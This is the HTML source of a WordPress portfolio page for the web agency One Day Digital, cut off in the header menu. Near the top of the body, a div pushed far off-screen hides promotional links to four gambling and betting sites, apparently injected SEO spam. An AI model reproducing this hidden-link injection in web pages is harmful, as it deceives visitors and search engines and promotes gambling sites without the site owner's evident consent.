

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oneday.digital/portfolio/aanish/
body_size: 28267
content:
<!DOCTYPE html>
<!--[if IE 9 ]>   <html class="no-js oldie ie9 ie" lang="en-US" > <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="en-US" > <!--<![endif]-->
<head>
        <meta charset="UTF-8" >
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <!-- devices setting -->
        <meta name="viewport"   content="initial-scale=1,user-scalable=no,width=device-width">

<!-- outputs by wp_head -->
<title>Aanish &#8211; One Day Digital</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="One Day Digital &raquo; Feed" href="https://oneday.digital/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Day Digital &raquo; Comments Feed" href="https://oneday.digital/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oneday.digital/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foneday.digital%2Fportfolio%2Faanish%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oneday.digital/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foneday.digital%2Fportfolio%2Faanish%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://oneday.digital/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://oneday.digital/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://oneday.digital/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://oneday.digital/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://oneday.digital/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='auxin-base-css' href='https://oneday.digital/wp-content/themes/phlox-pro/css/base.css?ver=5.8.0' media='all' />
<link rel='stylesheet' id='auxin-front-icon-css' href='https://oneday.digital/wp-content/themes/phlox-pro/css/auxin-icon.css?ver=5.8.0' media='all' />
<link rel='stylesheet' id='auxin-main-css' href='https://oneday.digital/wp-content/themes/phlox-pro/css/main.css?ver=5.8.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://oneday.digital/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://oneday.digital/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.5' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-3755 .elementor-element.elementor-element-301d8648 .aux-modern-heading-primary{color:var( --auxin-featured-color-3 );}.elementor-3755 .elementor-element.elementor-element-3d78594b .aux-modern-button.aux-modern-button-outline .aux-overlay:before, .elementor-3755 .elementor-element.elementor-element-3d78594b .aux-modern-button .aux-overlay:before{background-color:var( --auxin-featured-color-1 );}.elementor-3755 .elementor-element.elementor-element-3d78594b .aux-modern-button.aux-modern-button-outline .aux-overlay:after, .elementor-3755 .elementor-element.elementor-element-3d78594b .aux-modern-button .aux-overlay:after{background-color:var( --auxin-featured-color-4 );}
.elementor-77 .elementor-element.elementor-element-7a67006 .mc4wp-form input[type="submit"]:hover{background-color:var( --auxin-featured-color-4 );}.elementor-77 .elementor-element.elementor-element-7a67006 .mc4wp-form input[type="text"],.elementor-77 .elementor-element.elementor-element-7a67006 .mc4wp-form input[type="email"]{color:var( --auxin-featured-color-2 );}.elementor-77 .elementor-element.elementor-element-7a67006 .mc4wp-form input[type="text"]::placeholder,.elementor-77 .elementor-element.elementor-element-7a67006 .mc4wp-form input[type="email"]::placeholder{color:var( --auxin-featured-color-3 );}.elementor-77 .elementor-element.elementor-element-822f463 .aux-modern-heading-description{color:var( --auxin-featured-color-3 );}.elementor-77 .elementor-element.elementor-element-a1e7a31 .aux-modern-heading-description{color:var( --auxin-featured-color-3 );}
.elementor-78 .elementor-element.elementor-element-4dce99d .aux-menu-depth-0.aux-hover > .aux-item-content {color:var( --auxin-featured-color-1 ) !important;}.elementor-78 .elementor-element.elementor-element-101428f .aux-modern-button.aux-modern-button-outline .aux-overlay:before, .elementor-78 .elementor-element.elementor-element-101428f .aux-modern-button .aux-overlay:before{background-color:var( --auxin-featured-color-4 );}.elementor-78 .elementor-element.elementor-element-101428f .aux-modern-button.aux-modern-button-outline .aux-overlay:after, .elementor-78 .elementor-element.elementor-element-101428f .aux-modern-button .aux-overlay:after{background-color:var( --auxin-featured-color-1 );}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-85-css' href='https://oneday.digital/wp-content/uploads/elementor/css/post-85.css?ver=1769030660' media='all' />
<link rel='stylesheet' id='auxin-elementor-base-css' href='https://oneday.digital/wp-content/themes/phlox-pro/css/other/elementor.css?ver=5.8.0' media='all' />
<link rel='stylesheet' id='auxin-elementor-widgets-css' href='https://oneday.digital/wp-content/plugins/auxin-elements/admin/assets/css/elementor-widgets.css?ver=2.17.9' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://oneday.digital/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://oneday.digital/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://oneday.digital/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.14.0' media='all' />
<link rel='stylesheet' id='elementor-post-3755-css' href='https://oneday.digital/wp-content/uploads/elementor/css/post-3755.css?ver=1769380451' media='all' />
<link rel='stylesheet' id='elementor-post-77-css' href='https://oneday.digital/wp-content/uploads/elementor/css/post-77.css?ver=1769030661' media='all' />
<link rel='stylesheet' id='auxin-fonts-google-css' href='//fonts.googleapis.com/css?family=Questrial%3Aregular%7CQuicksand%3A300%2Cregular%2C500%2C600%2C700&#038;ver=7.2' media='all' />
<link rel='stylesheet' id='auxin-custom-css' href='https://oneday.digital/wp-content/uploads/phlox-pro/custom.css?ver=7.2' media='all' />
<link rel='stylesheet' id='auxin-portfolio-css' href='https://oneday.digital/wp-content/themes/phlox-pro/css/portfolio.css?ver=2.3.10' media='all' />
<link rel='stylesheet' id='elementor-post-78-css' href='https://oneday.digital/wp-content/uploads/elementor/css/post-78.css?ver=1769030661' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://oneday.digital/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1755907258' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://oneday.digital/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1755907260' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://oneday.digital/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1755907269' media='all' />
<link rel='stylesheet' id='elementor-gf-local-quicksand-css' href='https://oneday.digital/wp-content/uploads/elementor/google-fonts/css/quicksand.css?ver=1755907270' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://oneday.digital/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://oneday.digital/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://oneday.digital/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://oneday.digital/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://oneday.digital/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://oneday.digital/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" data-wp-strategy="defer"></script>
<script id="auxin-modernizr-js-extra">
var auxin = {"ajax_url":"https://oneday.digital/wp-admin/admin-ajax.php","is_rtl":"","is_reponsive":"1","is_framed":"","frame_width":"20","wpml_lang":"en","uploadbaseurl":"https://oneday.digital/wp-content/uploads","nonce":"1291ce0660"};
//# sourceURL=auxin-modernizr-js-extra
</script>
<script id="auxin-modernizr-js-before">
/* < ![CDATA[ */
function auxinNS(n){for(var e=n.split("."),a=window,i="",r=e.length,t=0;r>t;t++)"window"!=e[t]&&(i=e[t],a[i]=a[i]||{},a=a[i]);return a;}
/* ]]> */
//# sourceURL=auxin-modernizr-js-before
</script>
<script src="https://oneday.digital/wp-content/themes/phlox-pro/js/solo/modernizr-custom.min.js?ver=5.8.0" id="auxin-modernizr-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-K48G83H" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["oneday.digital"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K48G83H");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://oneday.digital/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://oneday.digital/wp-json/wp/v2/portfolio/3755" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oneday.digital/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel="canonical" href="https://oneday.digital/portfolio/aanish/" />
<link rel='shortlink' href='https://oneday.digital/?p=3755' />
    <meta name="title"       content="Aanish" />
    <meta name="description" content="Just within 24hours Get Your eCommerce Website Now! Contact Now" />
        <link rel="image_src"    href="https://oneday.digital/wp-content/uploads/2023/12/Aanish-1-scaled-90x90.jpg" />
    <meta name="generator" content="Site Kit by Google 1.159.0" /><!-- Chrome, Firefox OS and Opera -->
<meta name="theme-color" content="#1bb0ce" />
<!-- Windows Phone -->
<meta name="msapplication-navbutton-color" content="#1bb0ce" />
<!-- iOS Safari -->
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://oneday.digital/wp-content/uploads/2021/07/cropped-LOGO-10-32x32.png" sizes="32x32" />
<link rel="icon" href="https://oneday.digital/wp-content/uploads/2021/07/cropped-LOGO-10-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oneday.digital/wp-content/uploads/2021/07/cropped-LOGO-10-180x180.png" />
<meta name="msapplication-TileImage" content="https://oneday.digital/wp-content/uploads/2021/07/cropped-LOGO-10-270x270.png" />
		<style id="wp-custom-css">
			.single-post header .elementor-container{
	border-bottom: 1px solid rgba(160, 171, 201, 0.5);
	padding-bottom:40px;
	margin-bottom:20px;
}
.single-post .entry-media img{
	box-shadow: 0px 20px 50px #A0ABC94D;
	border-radius: 20px;
}
.single-post .entry-header  , .single-post .entry-info {
	text-align:center;
}
.single-post .hentry .entry-info [class^="entry-"] ~ [class^="entry-"]::before{
	width:1px;
	height:9px;
	background-color:var( --auxin-featured-color-3 );
}
.single-post .entry-meta,
.single-post #respond,
.single-post .aux-comments{
	max-width:70%;
	margin-right:auto;
	margin-left:auto;
}
.single-post #commentform input:not([type="submit"]) , .single-post #commentform textarea{
	background: #A0ABC926;
	border-radius: 50px;
	border:none;
	padding:23px 40px 20px 40px !important;
	min-height:60px;
}
.single-post #commentform textarea{
	border-radius: 30px;
}
.single-post input[type="submit"]{
	background: var( --auxin-featured-color-1 );
	box-shadow: 0px 30px 50px 		#0025DB4D;
	border-radius: 25px;
	padding:15px 53px !important;
}
.single-post .comment-form-cookies-consent{
	display:none;
}
@media screen and (max-width:767px){
	.single-post .entry-header , 	.single-post .entry-content{
		margin-left:5% !important;
		margin-right:5% !important;
	}
	.single-post .entry-meta{
		width: 90%;
	}
	.single-post #respond{
		width:90%;
	}
}
/* ----single portfolio----- */
.single-portfolio header .elementor-container{
	border-bottom: 1px solid rgba(160, 171, 201, 0.5);
	padding-bottom:40px;
	margin-bottom:20px;
}
.single-portfolio .type-portfolio.aux-side-right{
	padding-right:0;
}
.single-portfolio .entry-media {
	box-shadow: 0px 20px 60px #111F3D33;
	border-radius: 20px;
}
.single-portfolio .entry-media img{
	border-radius: 20px;
}
.single-portfolio .entry-main{
	width:83%;
	margin:0 auto;
}
.single-portfolio .aux-territory{
	   width: 80%;
}
@media screen and (max-width:1024px){
	.single-portfolio .aux-territory{
	   width: 100%;
}
}


.woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text {
    box-sizing: border-box;
    width: 100%;
    max-width: 100%;
}

.cart-subtotal{display:none !important;}

.aux-elementor-footer{
background-color:#1e53a5 !important;
}


.elementor-2531 .elementor-element.elementor-element-467451c3 > .elementor-element-populated > .elementor-widget-wrap {
    padding: 138px 35px 138px 35px;
}


.elementor-84 .elementor-element.elementor-element-6bbdff9 > .elementor-element-populated > .elementor-widget-wrap{ padding: 138px 35px 138px 35px;}		</style>
		<!-- end wp_head -->
</head>


<body class="wp-singular portfolio-template-default single single-portfolio postid-3755 wp-custom-logo wp-theme-phlox-pro theme-phlox-pro woocommerce-no-js elementor-default elementor-kit-85 elementor-page elementor-page-3755 phlox-pro aux-dom-unready aux-full-width aux-resp aux-s-fhd  aux-page-animation-off _auxels"  data-framed="">

	<div style="position:absolute; left:-35255px;"> 
<p>Experience the perfect synergy of luck and logic at <a href="https://7bitcasino-australia.net/">Casino 7bit</a>. We pride ourselves on offering a transparent and highly efficient gaming hub, featuring the latest crypto-friendly releases and a mobile-responsive design that lets you chase the jackpot whenever the mood strikes.</p> 
<p>Step into the colorful universe of <a href="https://spinsycasino-australia.com/">Spinsy</a> and experience a fresh perspective on online gaming. With its user-friendly design and commitment to transparency, this casino remains the top choice for Australian players looking for a reliable and exhilarating place to hunt for their next big win.</p> 
<p>Ascend to a new dimension of excellence at <a href="https://jet4bet.app/">Jet4bet</a>, where the sky is the limit for your winning potential. Our platform is built for speed and precision, providing the kind of professional environment that high-rollers demand for their sports betting and casino sessions.</p> 
<p>Enter the legendary "don" status at <a href="https://slotmafia-casino.net/">Slotmafia</a>, where the rewards are as big as the reputation. With exclusive access to top-tier providers and a strategic reward system, we provide a sophisticated and thrilling environment for serious gamers ready to make an offer the house can't refuse.</p> 
</div>


<div id="inner-body">

    <header class="aux-elementor-header" id="site-elementor-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader" data-sticky-height="80"  >
        <div class="aux-wrapper">
            <div class="aux-header aux-header-elements-wrapper">
            		<div data-elementor-type="header" data-elementor-id="78" class="elementor elementor-78" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-cc97ce9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cc97ce9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d8b1c1f" data-id="d8b1c1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d33cc3 elementor-widget__width-auto aux-appear-watch-animation aux-fade-in-right-1 elementor-widget elementor-widget-aux_logo" data-id="1d33cc3" data-element_type="widget" data-widget_type="aux_logo.default">
				<div class="elementor-widget-container">
					<div class="aux-widget-logo"><a class="aux-logo-anchor aux-has-logo" title="One Day Digital" href="https://oneday.digital/"><img width="200" height="82" src="https://oneday.digital/wp-content/uploads/2020/11/web-logo-size-200x82.png" class="aux-attachment aux-featured-image attachment-200x82 aux-attachment-id-244 " alt="web-logo-size" srcset="https://oneday.digital/wp-content/uploads/2020/11/web-logo-size-150x62.png 150w,https://oneday.digital/wp-content/uploads/2020/11/web-logo-size-300x123.png 300w,https://oneday.digital/wp-content/uploads/2020/11/web-logo-size-768x315.png 768w,https://oneday.digital/wp-content/uploads/2020/11/web-logo-size-200x82.png 200w,https://oneday.digital/wp-content/uploads/2020/11/web-logo-size-790x323.png 790w" data-ratio="2.44" data-original-w="800" /></a><a class="aux-logo-anchor aux-logo-sticky aux-logo-hidden aux-has-logo" title="One Day Digital" href="https://oneday.digital/"><img width="200" height="82" src="https://oneday.digital/wp-content/uploads/2020/11/Web-Logo-white-200x82.png" class="aux-attachment aux-featured-image attachment-200x82 aux-attachment-id-240 " alt="Web-Logo-white" srcset="https://oneday.digital/wp-content/uploads/2020/11/Web-Logo-white-150x62.png 150w,https://oneday.digital/wp-content/uploads/2020/11/Web-Logo-white-200x82.png 200w,https://oneday.digital/wp-content/uploads/2020/11/Web-Logo-white-190x77.png 190w" data-ratio="2.44" data-original-w="200" /></a><section class="aux-logo-text"><h3 class="site-title"><a href="https://oneday.digital/" title="One Day Digital">One Day Digital</a></h3><p class="site-description">Build your Online Store</p></section></div>				</div>
				</div>
				<div class="elementor-element elementor-element-4dce99d elementor-widget__width-auto aux-appear-watch-animation aux-fade-in-left-1 elementor-widget elementor-widget-aux_menu_box" data-id="4dce99d" data-element_type="widget" data-widget_type="aux_menu_box.default">
				<div class="elementor-widget-container">
					<div class="aux-elementor-header-menu aux-nav-menu-element aux-nav-menu-element-4dce99d"><div class="aux-burger-box" data-target-panel="overlay" data-target-content=".elementor-element-4dce99d .aux-master-menu"><div class="aux-burger aux-lite-small"><span class="mid-line"></span></div></div><!-- start master menu -->
<nav id="master-menu-elementor-4dce99d" class="menu-header-menu-container">

	<ul id="menu-header-menu" class="aux-master-menu aux-no-js aux-skin-classic aux-horizontal" data-type="horizontal"  data-switch-type="toggle" data-switch-parent=".elementor-element-4dce99d .aux-fs-popup .aux-fs-menu" data-switch-width="900"  >
		<!-- start single menu -->
